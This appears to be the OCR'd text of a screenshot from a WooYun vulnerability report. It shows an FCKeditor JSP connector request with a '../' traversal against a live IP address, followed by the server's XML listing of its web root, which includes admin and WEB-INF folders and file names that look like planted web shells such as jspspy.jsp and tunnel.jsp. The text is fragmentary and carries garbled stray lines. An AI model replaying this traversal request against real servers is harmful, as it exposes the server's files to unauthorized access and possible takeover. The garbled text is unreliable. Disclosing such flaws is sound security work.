 113.200.73.173/FCKeditor//editor/filemanager/browser/default/connectors/jsp/connector?Command=GetFoldersAndFiles&Type=&CurrentFolder=../
hao123_上 2016年3月g Googto 构
<?xml version="1.0" encoding="UTF-8" standalone="no" ?>
- <Connector command="GetFoldersAndFiles" resourceType="">
<CurrentFolder path="../" url="/UserFiles/../" />
- <Folders>
<Folder name="xls" />
<Folder name="flow" />
<Folder name="Python-2.7.3" />
<Folder name="js" />
<Folder name="table" />
<Folder name="fusionChartsFree" />
<Folder name="minicalendar" />
<Folder name="WEB-INF" />
<Folder name="entity" />
<Folder name="incoming" />
<Folder name="resbase" />
<Folder name="images" />
<Folder name="FCKeditor" />
<Folder name="grid" />
<Folder name="tree" />
<Folder name="admin" />
<Folder name="META-INF" />
<Folder name="UserFiles" />
<Folder name="export" />
</Folders>
- <Files>
<File name="ij.jar" size="1448" />
<File name="l.jsp" size="0" />
<File name="test.html" size="0" />
<File name="putian.html" size="5" />
<File name="1.jsp" size="2" />
<File name="print.css" size="1" />
<File name="sql.jsp" size="0" />
<File name="temp.jpg" size="2" />
<File name="index.htm" size="5" />
<File name="one8.jsp" size="0" />
<File name="test.jsp" size="0" />
<File name="Browser.jsp" size="6" />
<File name="IdrOcx.cab" size="506" />
<File name="jsp.jsp" size="282" />
<File name="css.jsp" size="0" />
<File name="test2.jsp" size="0" />
<File name="tunnel.jsp" size="4" />
<File name="jspmysql.jsp" size="2" />
<File name="idr.cab" size="85" />
<File name="ipFresh.jsp" size="1" />
<File name="one2.jsp" size="6" />
<File name="2.jsp" size="1" />
<File name="index.jsp" size="2" />
<File name="index1.html" size="7" />
<File name="rdr.html" size="4" />
<File name="checkDB.jsp" size="2" />
<File name="jspspy.jsp" size="86" />
<File name="print.jsp" size="4" />
www.wooyun.org